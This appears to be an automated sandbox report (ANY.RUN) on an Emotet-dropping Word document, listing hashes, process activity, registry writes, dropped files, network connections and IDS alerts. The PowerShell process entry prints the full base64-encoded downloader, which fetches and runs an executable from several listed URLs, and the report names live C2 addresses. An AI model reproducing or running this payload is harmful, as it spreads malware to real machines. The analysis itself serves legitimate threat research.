| download: | paclm |
| Full analysis: | https://app.any.run/tasks/317a2d18-add7-4fea-bb0e-155d33257670 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 05, 2020, 16:01:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Cumque., Author: Louise Faure, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Feb 5 15:44:00 2020, Last Saved Time/Date: Wed Feb 5 15:44:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 26, Security: 0 |
| MD5: | 0596D9BEF69339E398ECBD2050EEC44C |
| SHA1: | AA9B74F4651ACF697F10B4938A25DB29D8D8515A |
| SHA256: | 69320515238C830BC98573DF495FD3B0D84E1743F77F77223F9C774F97474D35 |
| SSDEEP: | 6144:S0Rum7mdLRp1bbSBIR/EHGtCMXgTo8qoFt/etg+06CFkw+MghvGaTZ:S0E3dxtR/iU9mvUP06gkw+MghvGaTZ |
MALICIOUS
Application was dropped or rewritten from another process
- 427.exe (PID: 3640)
- msfeedssync.exe (PID: 2072)
Connects to CnC server
- msfeedssync.exe (PID: 2072)
Changes the autorun value in the registry
- msfeedssync.exe (PID: 2072)
SUSPICIOUS
Connects to server without host name
- msfeedssync.exe (PID: 2072)
Reads Internet Cache Settings
- msfeedssync.exe (PID: 2072)
Executed via WMI
- PoWERsheLL.exe (PID: 968)
- 427.exe (PID: 3640)
Starts itself from another location
- 427.exe (PID: 3640)
Executable content was dropped or overwritten
- 427.exe (PID: 3640)
- PoWERsheLL.exe (PID: 968)
PowerShell script executed
- PoWERsheLL.exe (PID: 968)
Creates files in the user directory
- PoWERsheLL.exe (PID: 968)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3200)
Creates files in the user directory
- WINWORD.EXE (PID: 3200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Cumque. |
|---|---|
| Subject: | - |
| Author: | Louise Faure |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:02:05 15:44:00 |
| ModifyDate: | 2020:02:05 15:44:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 26 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 29 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 968 | PoWERsheLL -e JABRAG0AegBsAG0AaABxAG0AeABiAG4AYwBvAD0AJwBNAHUAZQB4AHUAaABuAHYAdABhAGEAYgAnADsAJABXAGMAbQBsAGwAbwBjAGIAdABjAGwAcgByACAAPQAgACcANAAyADcAJwA7ACQAUwB6AGkAdQB4AHcAeQBkAHEAbwBmAHEAPQAnAFkAbQBuAGMAegBxAHEAbgB1AGEAJwA7ACQARQBqAHIAZABzAG4AaQB5AG8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFcAYwBtAGwAbABvAGMAYgB0AGMAbAByAHIAKwAnAC4AZQB4AGUAJwA7ACQAUgBmAGsAbABnAGYAaQBlAD0AJwBUAHUAYgB4AG4AcgBvAGoAcAByAHkAJwA7ACQASgBvAHYAbQB1AHoAbABtAGoAcQB0AGYAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4ARQB0AC4AVwBlAGIAYwBsAEkAZQBuAFQAOwAkAEsAdQB0AGMAawBlAGYAaABtAGMAawA9ACcAaAB0AHQAcAA6AC8ALwBsAGkAbgBrAHIAZQBuAGQAZQByAC4AYwBvAG0ALwBsAGEAcgBhAHYAZQBsAC8AQQBhADEAZQB5AEMAbgAzAHUASAAvACoAaAB0AHQAcAA6AC8ALwBoAGUAYQBsAHQAaAB5AC0AYwBoAGEAbABsAGUAbgBnAGUALgBpAG4ALgB1AGEALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AcABXAHMAcgBkADMALwAqAGgAdAB0AHAAOgAvAC8AaQBuAGYAaQBuAGkAdAB5AHMAaABvAHAALgB4AHkAegAvAHcAcAAtAGEAZABtAGkAbgAvADEAZQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AbABhAG4AZwBlAHIAegBlAGwAZgBzAHQAYQBuAGQAaQBnAGIAbABpAGoAdgBlAG4AdwBvAG4AZQBuAC4AbgBsAC8AYQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgAvADIAQwBHADQAYQBGAC8AKgBoAHQAdABwAHMAOgAvAC8AZwBvAHUAcgBtAGEAbgBkAGQALgBjAG8AbQAvAGIAbABvAGcAcwAvADAAMgAvACcALgAiAHMAUABgAGwASQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATgBuAHoAbABuAGMAZQBmAGgAYwB2AGUAcwA9ACcASQBhAGgAawBiAGoAdAB0AGIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFQAcQBrAGEAZwBmAHAAZABjACAAaQBuACAAJABLAHUAdABjAGsAZQBmAGgAbQBjAGsAKQB7AHQAcgB5AHsAJABKAG8AdgBtAHUAegBsAG0AagBxAHQAZgAuACIAZABgAE8AVwBOAGwATwBgAEEAZABGAGkAYABMAGUAIgAoACQAVABxAGsAYQBnAGYAcABkAGMALAAgACQARQBqAHIAZABzAG4AaQB5AG8AKQA7ACQAWgB6AGwAbAB6AGQAaABqAD0AJwBHAHQAdgBiAGUAagBtAHIAZgB0AHUAeQBqACcAOwBJAGYAIAAoACgALgAoACcARwBlACcAKwAnAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQARQBqAHIAZABzAG4AaQB5AG8AKQAuACIATABFAE4ARwBgAFQAaAAiACAALQBnAGUAIAAyADAANgAzADcAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAGMAUgBgAEUAYQBUAGUAIgAoACQARQBqAHIAZABzAG4AaQB5AG8AKQA7ACQATwBpAG0AdQB0AHkAagBrAGQAZgA9ACcAQwBzAHgAaQB2AGcAYgBnAG0AaQB4AGEAZwAnADsAYgByAGUAYQBrADsAJABJAGkAYQBxAGsAdwBxAG8AeQB4AGMAZQBpAD0AJwBZAHkAcABxAG8AbQB3AGwAZABjACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFgAZgBsAGwAbgBzAGMAYQBiAD0AJwBKAHoAbQBlAHkAawBzAGMAcwB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\PoWERsheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2072 | "C:\Users\admin\AppData\Local\msfeedssync\msfeedssync.exe" | C:\Users\admin\AppData\Local\msfeedssync\msfeedssync.exe | 427.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: The results are a milestone for Buttigieg, the 38-year-old who has vaulted Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3200 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\paclm.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3640 | C:\Users\admin\427.exe | C:\Users\admin\427.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: The results are a milestone for Buttigieg, the 38-year-old who has vaulted Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 938
Read events
1 128
Write events
681
Delete events
129
Modification events
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ~x2 |
Value: 7E783200800C0000010000000000000000000000 | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5CDE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF4AC2CDDA29071DAD.TMP | — | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8B51F7F4A7569058.TMP | — | |
MD5:— | SHA256:— | |||
| 968 | PoWERsheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KSKQ5SJT423BOIEU1Y33.temp | — | |
MD5:— | SHA256:— | |||
| 968 | PoWERsheLL.exe | C:\Users\admin\427.exe | executable | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$paclm.doc | pgc | |
MD5:— | SHA256:— | |||
| 968 | PoWERsheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFa666e0.TMP | binary | |
MD5:— | SHA256:— | |||
| 968 | PoWERsheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2072 | msfeedssync.exe | POST | — | 47.155.214.239:80 | http://47.155.214.239/T8pf7mjkmySCMCfs4R5/IBmaD2/D8yOfPUCzL7T79/V68738tmLMyqHx0HO9/ | US | — | — | malicious |
2072 | msfeedssync.exe | POST | — | 47.155.214.239:443 | http://47.155.214.239:443/Tse9NJ/ | US | — | — | malicious |
2072 | msfeedssync.exe | POST | 200 | 209.146.22.34:443 | http://209.146.22.34:443/LAwkjGM7Jnyof/FXKPynxyOkcV9qs2tb3/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
968 | PoWERsheLL.exe | 46.101.1.19:80 | linkrender.com | Digital Ocean, Inc. | GB | suspicious |
2072 | msfeedssync.exe | 47.155.214.239:80 | — | Frontier Communications of America, Inc. | US | malicious |
2072 | msfeedssync.exe | 47.155.214.239:443 | — | Frontier Communications of America, Inc. | US | malicious |
2072 | msfeedssync.exe | 209.146.22.34:443 | — | Cogent Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
linkrender.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
968 | PoWERsheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
968 | PoWERsheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
968 | PoWERsheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2072 | msfeedssync.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2072 | msfeedssync.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 14 |
2072 | msfeedssync.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |